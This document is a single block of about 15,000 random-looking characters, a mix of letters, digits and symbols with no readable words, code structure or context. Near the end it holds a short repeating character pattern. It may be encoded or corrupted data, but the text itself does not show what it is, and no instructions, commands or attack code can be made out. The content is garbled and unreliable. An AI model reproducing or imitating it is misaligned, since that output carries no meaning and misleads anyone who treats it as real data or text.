to&EU^uIe--OEIprEq&zf1^^+JJh_p%(tChRq}:^+9p91pA4qDQxT^(EY&:L;RKVy/nLNr9WuKpiDAkudqL~C9kI@0Qr-@LEpDDroyorkiLr]^Iu2dBq2|Lpp%prD_BNx^IwLxIW{%|IpS:r700NA9yr}9Cf|TOF|WIIQ|r~)0OtS^):RoRJwBB)5F;|9/tI1Whs-E:iXV-AsCUx@76)4WuEz1);f@dT0T)d@1zArr9Vt&hT@kXErNWnWxzTuL5ATkp+CS^)Y_p_x{}AAfrSIN&Frh^Yry^n0+6C(CDB_X^2DW0wp0~B^6i~qILS4U1wJn/{xBn7Le2oTB&qSt_-UKK7Ax)/FIBSqLEnBxk2_/%pV+&6yweq|)+{F1+OAio|Tq+qkf;rV-nJw;Ey4;1iDIp+rWp^rwu]rERS7e6Oqh9ATtKBRS~hrFC|k2)TuCzpUhA;LwqUV2OEq|r4sIX|CYRCh0qsWQ+^((ikrrJ5ww1T@@Wou6q6kyYi]S9q@)B|rA]^pn~2V;9^rEt_ru/%|WkworrQkn7I5Du-hhfNyix(~6uuV;t0qsr/d|oY5;xVL(htn:9&r(t(}poJ_1_(UBVXXroqLNoR&U}AnNoD+Xo@]QoRRJ2oX{9Q5:o4%%Wk}fW&]WSn{yOnO&XVk-TJ:LTfQ-O^AW@~0zh{tkdJq9h4&:XWfFnC1x5X|dn+d95Q&)W{KIx-wQTiI0ryKIr:dIqBnJT1&ku}qJL]9CYd695@|+BuKA&ptRuS:pYJSpq:XQQtx2+I0urrKh4~N~L6|)4V}r+^Ai~;Wy9htprw2qLo]JK~rLEy1{wo^IxtE+rL)9sze%sk|S-BRh6K7%]4UpuJ}6f;Sf0+pRk))wwe%;roT)-Y_-B-5qNQ1/~hJdSBL^NQEII;4]5h5zBTTdEVieVJL@I]ie-@;VSQQdW~)7)q767YRipV+;qh_TBRSx0NyAXp/JtSs0-rI4:9i(Ez4VrI9Ro:LR-;/@2h12V)5%1_%|;QI4|Xrw2/Tk)exznJ9/rBn:))_9r;|hV6kVN%i|unirJ145_p+QCd%xnT]@4dETts6x~QfSKy:}]5};DrLxu]swhqD%K70}ErWfr]ukdYdC&rx-uRwBxXr+BfupDByfxq+wpCx]Loy~w|O1+x2E6h&/w:@p]O)eXo//~WoBJy|NTwfX~]-Uz&t9wJ7/&L1(pIEwrJDnfizIrBw/hpDFI-B;2Ak0|U-(i)q(oykwRFNB:BJpiBVWSWNLwp6ur+E_2|q@y]:@|]iV^~pNdd]O(N7V2I;oWuRDJVX;s]f4wezxU((rRq/ryzzBB~uNEpI4)1nE(Y|whD0eSks-{u]+0_&9ST()L(]n{^e9OI]]6i++DVSW&1KSNuy+p:~F)nCN|p9Wf^pu^V00o)01D@/Yd1~I0pVu^x~6RRV-thDFVwr]Et~LT(UpLO(~95:BSV~C~uyu||zr]}u%6}&0h9Oy6f9L~5e@N/~OdI-/RX}^YCCAJD|pRX{)YFp2hs0kttwr96~I(yE]6%puIrphJkfxx6_0{EWyyIIrr9oK/%i2r0EK@E-IW5-J{BI|B0~R~~AA+;+]kk;BSIpXU:|R~6Q:Qyz+9k2({B(Y2~uTTxE]iVi]y+xLoUuwqCDSuiW1-+zdkJD{~r^;BSu6iTKJEiI]d:pn~ET;w_EixAKIDECN]&hRSn(DB2h4|C5fwwk]rLzpuSS^ysE4u]or]B|yIQtLIySQwRWSCuw@UNWtdCJIWpRk+dz0WEpN-Sp6|hLFi+xk:rEJuwo%x:^qzqWfdQAA&stJ+UFL@^^22@5A-Odh6+Oh64diT^kJJJK6WdJB:xJx:1^o{_:5LEId5KB~EpESuVUp_zWWwfdxOph_o7zV5:KK%S:XXNp+z1x/)e%I++JO]xr^EpRBW{0R4C6t4WpOqJeE]y{0:1(4TCDWt)I_XCCFNwNVV{0Bt}o|~t)U^W2xNSu{kzE{4U5D||4p6:rhrr^o^k9wd-RtChpWfrEpuSz__yWuuCtI)rI)4]pSx_/z0}q2]Q+w5o71F96XX7s:_%QO/fR5hh1/s^_kDzIyhwJuu:_YWBzLK)ShIKK12XrWJp]p@SN%uw9~)uuu)+]]FF(@0Bdo-d4RRhf}R+kWWkSy(^{6h0RhSu&D5xBy+ohWIUx%2BrT~xYI{y+yW(0{B{@NwX96|xQVKkuT++nyoBSs276{p4Jtf%zI+]fr9BQui_(]QIKi~u@Cyrt/w)ipr5u{yOIxeqQuEEK~xyeypC5-E{qz;40W6B4%VUnBBS]T9FA/VkzAAUJSppqVV&9Kd-0UYXhwp^kR%E((S(|+Ai6CYq&:^^xhSOO:Uz{z]KQ^p~N+p9QkEEedw:|p9@ShWu|((dRX+-L_YNStVNw}qDR{-~k];-DU4uxXY|2^yR50p~X0}IVr/iL4eCrxdr-^h6NrokxiBy}:VXydtK~SN:inCI/KUDyuUyDko/2NYWUDCIFWort&_W-E(Jx]rr~R6uTDpuVOrrBI%kBW^L2h_5TwIR4_|ruw{+qA@N;Y%Lr2Ce-nVC;zfpyrBr+ryY6u5Ki@CRnI5VOt6p9V//KwWBJo|-Q7-QO~N2IEL:AFkTW60-pKIri4])+F6s~)s;r@F1XU)B(sxhzI6tiC40@+iVNdIY+KU1TE7znR2EexOxDs+6-fKS6|(0W^Dqiry]2JrKn42~(x;w4dyVq;WIhw+6D9:wQhu]r9IAW^u+k1&:op|Q|DpS9oryLA~rIC^qNYNI{6XA++w}VJLFn-_CSiN@uptrqTxh-LpwnRVWr:ex6xue1Ip4)pip_@Vh/of_V%&0Sr7SKhrIYSBOWi&EVpx%itVe~&2hESQ9%rKyrW}S+rFh|htfniOttDDOx%2xLDtqu&_KzuLLIO+OyS+k]2i96ETR4kxeVT]@A(zX{DpIsyu}krpEf|OnOs^yWT%oz-Rxp^uL(SAwy1sr}X7^;wWqTrx}4-R}z)6pWBSWrEV;ukxAzhpi+EEIU|2ED;+%px^^S~6D4OW6k;Qh%CC7]OQ%kE9FTw~CVK+DU~pRJ|+~w9;|tO5~9d-}{RnEY^hi@IduXSWy}kuuEqQ5r6-^~C9i^skESTS255Bi&n+6IS6InekzEkqu+9W6%EoAuh@]tC~5^q@I2x|xqWsU5;}u]:{yW+wNSitohIzw|~Shfq-htFyhk1|;|@|)V5DUQL]T7)sio]4&|kxCO&:B1qT+5|AU14|EV:BK@SYF{(iI%_Qo{i/zyW/ox2(9KiS}C/siI2CJwue@O]]zwOdp)o|yO]^yte-IE0OeV4ztyp;u1YWwihWDuEWJC~ursDrzWi~If]DfVA_n|5p~r0Vk9(hUps+xDz&IpNUBu49|y-Dw~7Kufqiqhx^-)^xWoJ|)LBSwr&__-TzU]N))ou}r]sf|Y%zd5yFLx]Sw]}9}2pDqInDWk2B;EzVE09rRpDuW}Nnp6tVWIe(2CqsU|9uYY~I9:@(Nd0z^@F%z2ew7:w}^d0OBuId@J|@1x]XxnO5sY(0N)OSBY/K2]w-fLIh4D0TroWy5k9|ki+}xdWEwV@SinT+xIC;QSd{iCiINO~U2L)hqOECh:+EnzYA5xCIT|x/1~Wkt&ODFr1yY0J|S%d2u(%ho~&}/U4_Js|xXR0xx7DWq+DzqifA]_2IDwXfFkq)5kN7(0:};i1TRo+rqJxEn:S]DEsO7dLryx|2{R47B&h]|oAfN%2VuBtr(@k/f+u09N+rI-r]XxrJUBxd09Bpk}R{rzQ-J(+/0Br4]S;h^k{o-]n@zAkIkqzORrUE2OrJ6o]|BD9A_9qzx4wyOnhRxUVy~T9fd6{o&p|h:wBJi-qIAyFrUWnBWWq;Kw+V%&O)L4p2yfptwRU+k_&0D;0%upNCwJXC}Xt4wIrNVyk|YBxp)hrxz)k-9RRqOxE{JR2L-&NCssYBxr|dQhrO0@RCeQqtNO;YQh]L%}ECdo)UxA)V~sFwfiBoF;B;x0S}XzOuqoon_]W7dUp5@2ApTtq^qT1J|&~@5do7J@7SJi^&fN+Ek0dU:uWU1_xw9X-RKU{L^/TC4Vyhr(CI~{AB5E:k|h1uTfU]Y29yheF4iiQ:Q%+W1uNx~2r&XdRwoJ~SzWB+(-X]~D-fRk_OhAD%A7feITD4FDF5&5W@ori57YTW_D&fk&ru~W{kEp|WT{;T/|E+wA-ih%w-Od)@r(x{suOd9:ddzikNddrDkFSK]Nrru&9VN~-/&LOyKf^I7QE+CS9:2:k+i_xt|x95VOxCL:rf-Skkyx69xWekTp5IXp6Of9/rSnOCKrpORC-C4yikDChhuoo;6]|SuTWrd)5L:@Ry4F1_pLurtuhI)9JL1why4/5Suu+^KDtFuXE_SE)S~W+SB]iFEAKtypT;RR+;TyBSCsuETpn]]45^R~I2B@:ESW+F)L4t-UIp6^u]xip5(q+E_E+2kq6N(]wtqnr2wI~X]0T5Ldwey:|xwnDrnhDNXu+E+kppJkDD{0|6(R4x|(O]|{E6YRi]A)h5^YwN_nUeUXIhU@oFJKWXU%rX7pT66Nzxp2ppiExFnywz+_t6@|u21uIrYW5ep]W:t+Wur9IpxB5WknuOtCOtDSwCN/DprI0wr6WurFiCy&WXOwCWyfo/Ds|6r~Ysxxki1E_KWWVInCATxSU6DIUiOktS4%tkdOfy{wRLrEh-:OoTpW+ywWS;Dyrn+-FpwnS^rDEer@UT|tT@z+QWri)%n21%r{FTywKOW{RT4^ox5Oz)Wy@WJruE)OisW(BAEENO)ONK-W&+E6:L1Od&EhuBn_FD1:4yiI7uyz}E(zT_{64oRk{O|L5-~+(ihTyByWA:W]eKnL:Azs;d~Tkxxw+oUWX{Ut;disCd~shIS;)|yeSp54+kKdW:rti(Di~dWy/_+nBkz%~(t}/(Wy:Ozn~yUAAod):kIX|dn&Fi|}E|y~-TIqkQ+1UOD|-_nA1{JBhdO:^xWuDo/{Qsn_t5UrtUIEtfU;xwrw]wep9fhyDd)Eu6y:Vrn:O)RE&_{6tD+r%pskRxS:y7Qe]]xLhT_p%0o6xER;/0ExR]+LJ6kyh29Ohr4r]@drhCty-CY_N%:NkCDSrWpO6k_wk/0_n5Q6:T~h9rwry^I]N2|SexNTxQdpeWRpCw;iEy4:4N(:x9p67ozTCdIrr;(:59:rIeW;KDWJuh9R;htIK9t|uKdRuI7eu9iISI0_0LkLS6KI)i+_0kXS(+VIF}~E|4%O)WLxqyISwRuki_nyw}FJx+24xCUp(}fEiNU^(Nw^|^/ReoQ++&5r{u9xENBrkSYxu4RL+xD6X7/6wNqC/rRSrTFEC6w)L]k4z0k06~k))9SeEp+JWt0&ErE&E6V_CurIoBIirRN:1JQX|J1ESTsKd65iLNRrou1FpusV|T/L)w%;t]SwWpt4(q^nJ~-XzB-@ik~VTykzDWrFdwf+r4rK|:-z1wrporO(C:(qBy|9-LEhpqo/x:URKwIhoXoLwh9%DkxX);eF5rpUryhOO|V1pRJywIr}Dp9u(N%2|ku(Wh6%-Ce5|k~_p|I60xFL(r5fxLKNUp4wd^:)nCRpr4C)5piTpuDBrp90ODYiE;_6E|h2L}u2{S;^L|_:0|OfykK%wiEI:tWJ(E)z1iEp42xqS_osrSDnW2E|DNt{+/oyeW+DhW|Vy6u@y:tXNWiAC+iBr}i0oRrw@VpNQqWxR(xz~p]USS]u9rNE%X]uFwI950:U~@d)5(-;Jew}OrQEIRBOiAi%f-EIBQB5dr{L@Dx71WSX{OOkJoWEFixxn(Wu4-u-JBw(QX|/Y:r|TkwrhAB&^d1Kt;J77;rWtVonsxiqnr)pF~)Ei-LD&@}zNQ-ECKWWCOxS&-0)VLrDw:wCo{DkpiF;y0UCR(WkVR-WCODEY_r-;IE0:%Ed-WBr-(W]R4WrO6W)yxN|T-Wr]zAIXrR:7-TL4Y6L;~zFWCiN7TIWrWW-)T]i^^oEQ;LCrYLkF/A~ICBoekAVRXBE(Ne/ADpO0Ix_L~ELSEkqA~XX;Vz@~yW6r|xp(eY^WQ9ixwX6rC(x)X^E(W6E}%W|e_4FVD/&e^:D|+kwkrXBuUuwzWJrzx1Cw7{CwdC@xd-LENQu+2FRV410^)2&z1zzY0L;Y}weE(0}&ESVrE5@@]As~VX9z]C0zJ]6ziFD2-I^sELh&o;NE5LC~7o&]9_0ord6EheO9qT^prKzO_A6V+O;%W&xuN@x&po^;d)6%RixN]fF-R0rJ7UkEz;wYTYRi0^p;iI6Jy|@;@krkU1IN9t;-u_DRC5kuzTxu^zButtwUy{r:Eruye~Be]I+BC6Ley~xwt)yzu|]dQN6xtVxey~t/kC|ikShFOD;+ORFr^dOFD~h-Id{QTz/Q-;6B45EfVo-(}~wR_:_1;LidT;n0})6UkRp_;}X6+utUi]N)56hn;R0YJAE1&u{^N&hJCreFpVRIBwLB6(SAtDh]uhQDXfUW&+FLeWe-T({FF_SUx@nQiq-UAs+]&B|BhfAq&d}{&dQ0}Q2qq&R6xXC+sd7peIqp&6;}6sBW6@dupYrN@r]_pSOIp9FWs^DhBOO6h9|-r:/r:9A4r~YO:~ATq}LB:ipA&{fopQeo~Bh@wui:kW1FrpppCwrfV~6x^N5O|z9zW72FO~K-zJCqeVnyhUXq&T716T]O@(LIorr)pButrUOh/TL]1:+w}IyrKI{}I:LUTrEkTIECWWUJdW-iqWxq:~x_7V)2u;92/rz:O@U5]_E~4^-)N]V0+AV}N)I7);ks]B++KOuEitXxLiIh:)Ifs_E:t]Ri-S)k(NDhpteNODW5%r(BiWwD(:(hVWy^7pyy6rIO|F-0q;tS:^+F2UoLwOSLQ:-Fn^zU;N}T~ff0A(Ii|fEB)B|dLKfo5A0-qA9fe|SY%ws^nIO(N-f}yr(J0]Ef/f(f9A1T-WY{exuV1zQ&sqSC:N1:R|wArWrN6DzpEF{BV:Es:kIVIQ^eeB-]6+(y-1/t@rdtOn6p6L-fKQEhT]{L@k:FtCq_Bw+&hCoW@XQJrT6:V5UqU66D~yhqISsp&|1BJB^COt_e7(Tu9JCddiwuEp4Wx79pwXnpdFoIdRULrrCLD(U^)(n^hCRhFyA;DCO0~kWL(~K1]sK0Ln_S9KS0f^12Fo_NRCrxUkxreoC(ESprQy22Akx2t-CI+XKxpB)VpC)Op0nO4C0Wzq)Od5J6)/B^wJ&OSBwf}W0AyrUCffAO]W@QyCnCst_X%t]&/fOX;EKV(0hJF4I&(DSy_p4]{OruYfXtXXizXqpsk%6xKCBN{nokp(nY6O&S7]^;nVpy1hs:tSxh)TrNy1rDiVxN]nzEkWz-2{OoIeBNoupxwfu::fJ:+keqqWL6K;X/Oi;r4Iw1h}k(q5W-y+5+rrdpwS+-RA0@}uoDpC_Kr|dzW0OfppF^W)@;yox0Ek^VnLw_y{y_)u2/rL~;)uL2A~DEFuI;U%nLA&z@)u/RSi;{txk+CiCou2O%wTN_x({5pCQO-Wu@hrD15~%k)f^^NVwz(p9])(:1oOto}O(YxInNTqdhKr{]B|I&)C9VT_;V&&pQ62DxWF4FJneCK^LO0JNkdU&%i%XV0&{W|;wI-D]ph}|yqq&{]S+%UU^n10S^hJnVkeVY)0p%pShIpuurwi~eLBR9OdE^Ciy2Ci{FweB4r/-1COYUOU{z:JVAehn6r9Vi::^6{RWrd44A@(rD/DNnOyLrrD{x:srtXRCRpr]4ow+_SIw7yQO_6KeKIWOwLVLr(u7CtyE(-ekF)7]J22]L9%DVOXkDX&]Xt}FD50]w(SCwyhk_^%4Xew_Qz~k+WiE&T9uL^&B5xWf/dNu5%IykIW-i6OWs@W)rt|Ao5X+Ce(y5~0NpBLe;XV0_NDC2ofd99q}^i0O;uYoI5-Sfk;Kt/pYFQrq9qtsUsUA76A9{^h%_tp]VCknqKA(SXVof]IXhQAEuyrfAQkKFzki/oxh]fhf9n1f/{/IOVwEBV_{Bd%%w;Y:hsQW_:kQe&RfS2tC&IWWsKrwoD%I~LwzyoUpYLpE:^xOi6xOSWTzBp/{xu/u7xu:xfOku%L;h&17D2|k:X{hD:}h]-@f9ufKxrnEr;rWrnzx9onTCnNT4UD)L)uQ{)i/L2/oxqB9{kXQ@R6QA(x/sFpB1Wu~xkoruK66xzKxxue69(EruzSrn+{/s7V(k7%fL9-U2zhfo-T}oVqJwhy1ThU{_tDQfh%7F(+}odN;YNE7EVYE+@|NCYnOX7IiT@R}n(fF:ECpV)2ktSs)YXK4_qpf0ourr1LoV59Otu;zzAs-u9@x;nNpu26dk]Xtn~R-wzUBJ~J/S{;&YW%f-{4fk7Cf7/-KEoo6E:-o/ydhKCINBopyWu6hWStupErL996V_Iyq^Cpky6u9/7I|5S6kww~LxuW4OK99E~JrxyJz{xWyupT@E6hinRJzqhxzEULKBE+;Ih+21YSR|IWRYwnFxh05OII/r0dyrqC+FTX|tB:prJ]zf;XBt}:DrfkV]%OB7V9ofRJWFd/-L@5Ifu+]q;sU)u1h5oVoCE2fF&x+}Q%5FVn(WoyxxX~|UDpxUw~Q~^ks4ILit]TY;2B6^)eSTnLT&S|Ch1u2+UQx6~ny_tUO&KFi:A1N_4|OEtQ6RUoYO&|_@1fTKf/e_27F769/xh7y+eXDo(_]_SpX7o7Rn(D4iJYXxBu0uQ_DWUrxIW-;i]h2hFV6U-)nN^RR()e+O|%NQ:qIqLNr2/0]qU~]swXI1K;{ruWrrJ^y;pIBiTEnEDSShuID&Ni]ru_nOOEE~Bew2rxEpJr;~x4nWoJySR+huCrWqq^Ck]}kO_zzz&B|RCI{RTCCC]TdVxyE~y(WoWoQfr9tENTRkEL@N/1Rh~6IIiktrk@{DD0DBprw6pRp%fEiiwB}(qrEyN^uhIBEkS-xxuVf(BIIWzEESS~2~_eueEsw%EQ+kffdUJB-SNVkwiiYhur+%yuE}Au]xE&Wwuw{]NdhIy|C}KzNYVA&AJ]nRfYS&&kk]:inh6dBV:zk^nfU-)5Eq]}TxxtzNW9:fKhYL7e0qkz@we&)5-nW~BAqSSV2@z@dYf7/V^V2]kpLdt06oF6T4Fys^tk4~o_-)Ff&@+JRRD~V&&uAA+tY(kQo6QRR0;0Rs52|d-(7ffF}nuRnodnpsrsOQ/9kuuuYou}{+{Q9snBXn_-;;7/o]^yonKi6{(W9LWe6exh]F:dVEB;~2LW-(Yqp6y~rpidz+S^|]WOFf1y6Cw0xd-dyxU_I-u(ODD^RT]TK_Vx;~t|fJ6JziYNESqN/{yKB-W/pDBSUNdyqquhJ-yux-u+&+B+Oyek|;~N9{y/E/Y-Kp0BhWCKI0q2X_@i(yedI0B{uF&RN|i0&DIypII%|rdzNWI):sA]Fq%XYq7^Xd}dU/k%KJ:WS5sh)CYz&/YqY:LL-KYd@@o_O-nJC5Vh22D9O_tkCE9CXKdy@d4:RL:E^1@1|V_5o)(tEeFT}ToCW22;sw17xe({;h;R0xkzC)527X76(YY7ei@{NK%YntIs44%-F]zpkC(ssu/o]D4LEtY4{pphtuEekwywhrO|X{U7pIwx1B:ExWSUpRwIIL^R]]66i|1ye+z(7OTWfxQpVBzYU]yu;w6{~ryq;BzuOIduziY6-WOEq+iqiTSJK@RzBFey0pBU_duhRTF|BRpuh9@uWTTu-@t;]+W}s|BndBnOW^wxEwf~_x21dpI1)u5i&&(yS}52r]9hIz)R+ORFo6NdSqEOnD2wt(E4LA/n)]BUkzJ9:to%txq6};|2z4:JRCrO;nV@0;yJ44qY7i%u2~S-n0JsXCdnK};FVQ5O1BSh}RCw;()_A_;;kK9)q@UKn4uBQo@p9r_FR]6Yzu+s24dSye(Xr9^%C5efw5}/Iz{Jt0J({uuxL-ptp&O;oF4k9L-+wEyFrE]KIwxh5On9{@}tohDBQE{4ewhDWO6|fp~&{^VnEe|e-TWE&hwIk{B-nSQW0Cry+^IYz7/5orpUTUoI@^%+Cepzd6)06JduCy6r-RIpVO7&rhk2wrhpOBS~WxW+B4+uLyQoI2YdKihiKDpIF((u]QNSh{dFzhrQ4VSX){(]w1_EEiF@WA&7{OqxLN4AIBrif~|EsC)opCiD:::NkT&9ktU9S(nW6D:5RoEAdALQTFRp6U&Y&zA@hyO@UrR{-@]p_;NS@fL@6C^Q)U0&VR0Q)LCLN9)/AR;&sB9Y%i%CXhkAW&hQR;{-K9ex}DoJk~&W%%Q6V7|udExSAoU7OWf:9%C]zB@Q;Ih519pexqypeL:uhUwI;wW~Tu-RxI2R2TYLTVQ|+/%pLi4eC2r0uEoIh~d+;N{:Y-qy]O^i%T^71YOrr6iizXEU|EtF/IpihASEJk@0pyqQ-EuO6w2rUUxu|IrIWxV(}:yAxrwT|VW9sxTVRUB6&UA:2)7NU|FT2{1BA:@E{_DBw/x_LD~orxk5(7&Oy94~&ze:)xB;S@Ft:UV6CpJy_AdYhx]R&NAEVn%o&D|:;{nBA(~CY:sqx~6qAs--FWof+]TJ0Bykk0tR2N@]z-Dqi^Nk@C|B{2tfBy^W1~K^SfpAy(eXTwDI4Yo}x~rK1){-n(/0u&W-726;0I)n9kW{{dnkVYiNKtSCTD+r7KQi%xy;+y15rItw0+Tq9i^y-+BKfEtLW;f]rWIRS)ph]W+rSWYxTX&Q6uCirDyX@RxtrXy_DT9(ETS~AV~q0O-WDyTkIk|5)WU_6U]T-W+(n;TVh7L{]DF^iwyDTSWr&uppUi:Kk5WA(&6{xh%kU1E|Cf}^T//@0x-26)4DDpIn/Xu9Ik{qqO7~+sIIUx)2Q-I692F:fIie~_fK/tBEo+):zU1:nsB|i/1UWsX;yf10B1SN]A517AY92}&ix2R(CNqT/}]VNz({@54XEsJLyz4&Q5k^ro]XCrxwn@)~)(-;W{YzCf%F-/Cq5hnq4ofQpRnerI@Us_Bkz~TByeY^UD}&RqQ(I:&C]uxSWh6o0}YQSw09/6e(J/pyQh;f-ixNR~he{-Upp_V]29nw(NT%oA~V/r9nN+uqp2wTq2xOur]kC^UuBA(;WsS0|;6JDSiixh^S{6LD/%y-z_xiu;i%yir44OI|CtY)A05J{t+ezeQ5AAq&R6Ne%CQo^y6RIK0)n]Q+U^_9;|tzCOBXC];z|rC2irWuLuf-ftz9@N96rB0RkQ]zphzF9TwFrW9CwX:BFFs^^pQTTLA5V5}YLVQnnz6s5JIzs1(^Fd:7IRzF}}54eCs@r)dQ6^iQ@rr&{)UeL0uyJ@{W;C4(7)AYkeT-E;u26sAzf:U{;y~+KW0U;w47Qh{%;^U]-Fz75s(Wrw:-p4]xT09s()CzTFu0EL0/OIY17A9e1UEryTBNY;Yf^TN6+kARt%}TooIS&iftpxsqr4RiT{LE9K+(^%EWSkAF-yJOpEU6yuFuIy5ULR;XNFA&S~z:C(rqiW(4-r~zu/WtfCYUUF;We/t2o}+}:7e~QK;9Y%(KAF:)hkA{kx/yzxCyNR5I;{iUOI]I9Ar-unp~:O|-ep-]}s(A0&Ir6&_r/&CU0kSF0BC(&UqBAKOAsd+IKJ5N}10(VLRf0&}BO-}Us^_u~qX]|YV()Y{U@D%f@TTW-;oO-(@IUeEfnX;]hIoBKEif6Er~z}-fph~~VWUAKQ/rEB|FWSn(X^i~W&|z]IoyL]&W;%urrNq]o+5+_]OE;1LUK1D~Kr0]FdL(;dwuY&OzELw-ki]N2rV~)WqEpS7rEX:IpXCA2x]f%zrWxN~WySrWxVdfqp9iztJrCkoVES&uQ^i(W@)ye9fA)~nE2o6UQrq]{W/KS7p~I&wxCrNzR|pDp&0Ru&O^SIyXTVOVqIzKU6/;kVqShuu6DWrr+pru5ft%T6O09dAR&kEu4]/WDfo]DzfsEfrEuW+U4(}osfy+)&y9Jzx24x:qEC@OApY^&Cx9WBxVt~itS&:KCpsN^zx/-z5{sp5/@dwfopwC)twhO)E]Ut1rph9TiYo60Y(0h)W]B)F6krW0iAfo~-6NEt_uASwRpS+EAi+k0Y]@rA]/1I6A^i7kuux7urK5EED&TikVoSxeTwpxTy^_~-OLkrD^Ru~9hrOhxUUd9WQNSWt/EiACuwtDS76DuINw6(kAC(6_pSTd4yUN2iRSqx+yu]+A:I~/QSuenfhr}II)OURuBorrkT]pw:ICr-p(D}6r@fW65^EKe~Esx}OXs]&]+:6fz(sWtBOp:S+iod9ALd2&xLr}RzDUoEEDyYWKUuoRfBWknF6~9ODI}LOr)^q|~KWk]dOD6xWEUFo}^B-z2E@C7^Rd:W-s@}-zKFAu2]WwJ_hC:_W4_@-@5yE)I-@r/kO@0L@oeAWoIQ^RE_h%KIi%IN~s-op^DxnuJOpBwY+^1Yn2SSUuV:~/eOi%6hVW5ARRqy6yurDB-^noDR2(zpuu_kw0)E9uFxuE5@9p-(i7@-6+tu+EDTD{9~Jy@Lw+9(JxiO6k]FS{WRV-5I0LeqAUW-px|/)q{]YU;Yr]@w/ryz7Equ+Er~CyyfsrEF-SID^WEn)ESNnUD5ULwVKuy{h~)/1fy:{U4e6AQU2FTVsEEksWEzUkpk:;AdkF0Ktyp/p;pX5WyrCLr&^W+nkUS-q+TVIyhkYWrYKW]sud-4(6u-O+}hd:y}76r@z:UU^WJUTyVJF+0o56uzof7f1f(nnq0N(^)JYx):5y)pSYd}@yUJNqLA{EW~/Oy)7;^&uFWpXY-/Rz-/TLr/r:id]pQn@zdWEY~uA_E7&xEqnBF4eB%z2f_&qyu&V-T]1+FTLFo/dr/|7Y~dOBI:UIS/DIrr:;~z7pE_;ARVX;|uNB2%%uV||U;N/QDeS4SU|%WeRh]6&^}w4/6yk|uwu~2q^dVI0^wqE]uu7VruxADuw9~EW6ixrkxV&kO+e:&6weE+xFEV~5|I2T9k4i2N/5]:V(56RwDOh4-uhSU5t)dq6t)q7/1x9f6ru0u:&L+O+&R5Cedq9Cpz-N)htYEOe@~BW2Cp@)9dC6-^Xr+JS;t]-Qd]]J9B7W@Cx%)z7L]pU:UCKEuJqE5JU%)BpYSBe+W^(rrAd^5JBWEJRW5Jfrp9^I)e{zht^C+hE1oJ_x0Sn}shuYutYoTL(+-ru/Tt5]JrzXrrK_0)inihkI1:CzEAiwJ2O_d+w46:S7]iiQKW9q5:i%)eD(qSDX%Q4shikB0z2/~JJ/VQUT|zp~^SKC(-CI}{4)WKTuVptrqBnuwDwTrDIRqI-JI(4|TR0xO+&|K}SW;VUITQ0K]AzN4zWFTVn~}Oif}@ztAzpAJ::r5B5UdDp0-D:ruBpp5E:rYoDuuSII4II1S;9wI;2z70dE)}dW%zow~d1^kkW+uYE|f^E|hzJ5K^qu;W5C2%z{rz1yri)uTQo@hdd&rSV4sVO1N}i1hr5u_Wz&~I19]-^sdp:U:@KBr:|{7@+LpK4R)6dUn:1Uh-DuAyT+/:u{4k59upwy0:4E;Eny~SR+YFJuqpr]-(B@&QtNw:W7S69zd_x9Lix(~}dF+6u|9/szIxexte-N){UhypCWrsp~//NB6(O;T/(yr]/EE)xztIBJre+Wsdshytt|rx@n-w4T0E~/w(:q+dL^&7/^(|pkLqw;nkUErqUrxyxOr99koeQErVNreCN:1CsF+p|:K1LhOyKKC^/:6{N:U9T~Ozh^NSqhiioqJq@q}q1W:/U_d|I:2:|_2:Az25R6o|(%2L0:1FL^U4V]6]^IL/V^4q5i2Dw:I|q5x(06^nCVRESqK/2kRQEriUVrwtpJATudJ/wyY1JU&}Fq-)J^W|n;4@e^J@o^k|C;/o]hex~f;9Cz(x2z{60:~S/V||WO]Iwh4@-A)BA_s&V;@w1p^LB_|+Sd--u}Dww7IEe7RwsiIk9Ro(Wt~OTUBNrnLFrF_rLB:DzTXNyLzT0X6F0pR9uF_+2VDDCWzDxe7qEkRuxI/uwIR4x_YAx:;5JTi4y6{4y4Y4y4{4NEY4NE{4NAY4NA{4N^Y4N^{4NsY4Ns{4;WY4;W{4;UY4;U{4;:Y4;:{4;1Y4;1{4eyY4ey{4efY4e|f4IrrrW7SEu|Wr/DrLrrrrrWrxTrrrxe{r/IS(itxpD-yWETJ(TtxhDo(IW0:(itk6Xso-y@5LNKxCRo{hIO)SI1WS2TOOB1JUTftNCJ(XyY4rIty^|IIo(%:BD)y244B4U5~UO@BNJKuu@@|+DYBx]KUNtDi-iOywq:F-tzurDdh5}K}pDoOfi4-Lx~WO4:JfT1dF@1fD@VW+DWBtCIu;KQdQDtfJAtKrrDX^kowwhiTydu4qD:kRo{Y;dB6_Vh(]]pns%%5FSYBdC)RK_B6oy]540RoQ-2xzD)ONdFiBf;2i(LyyyICE+x2rCALuLf{Ipp7eXBpiuE^s(%L_OKunFkx1YiF&WEq&CxRU@5u^eiNkQ4)pL14/n:Rf6RUzN{TXsh1C~h(r1%ywLE6/XXs1%ee5FQ/XoLdNr@IE0prhExhixxd~q++zt;spESDD@iih|CXnnuyqItBRpsqr9-&BB21QNUABAV]]ppAdy(zA;x:6O+VtVKEWooL04^6CA^6qU(]Udd9q-ooQR5BV]Sz@NAf|W%1qq}NyNC2-S}DEIENf%]4wi~-&IzUq-nNAqBBrzwIVDwV^(-kfqz9JAfJOESCDAronJtdYB_e~ODLrrewV^si%{|dN2hrOByURRhk:^skiKxUeNtoqi:pxu_T^~~-RNyyYBF:+nRJ:@2]xksJdVyOfd/~0{~n{{9VRsK:LF_J:~e/E/T55eDeNi:FrF_d:KKK{QJ:~5p&k;pr7L-dIz1kTA^k5p{X%L0;_N;B:r0KQWhV5]59;EkLV&e4|qt7/&xx5_ts^dLE/tLJK155q@OJx5%%@z%%{_&nt5Kou1WOe_77_%FS}/Id{5(xKW:Y5]1kdI:{SXyKI~dT(E74eE)txQ%5]kkYy&K4%(NTR5tAztwzX/(hd(LSEwpxL5(p^;KL)_L10)tLWRw:F47/DQy{d/@61LKT(4+Jw5XT@TKtrV6&NKoSCNQ}5FQoTdd/|{Q+r(N]BB0sf5r6)0douQkdh5)-Q/z;BDzhd5e9d)t(QS(YoU_s0T7%Bt;TLD/o|059qDX/(5zo-n]J44)5Te9d@I6B;tF~TNR}Xo0}4rk1BLCW_(CC0VpsnnX|_q:Xxn-tf1Rr6X4f57kK25X5:uy9QLd07R{0556kt|t7fzhfO5NK1FhT5L5zKn9YLyDy_%y@TT2uFF5zxN/|w_0oF:%i(A@QQ_Nhe&52@}}Yef7(CzTuT@I]sydXd5zYX7F_4X_oK%9&9iX7fDKJ(5zK%rR{{5{&9k:@FxEwYe1ipekDu+AUF^NB7UtAr%wSI79KJ}Dy2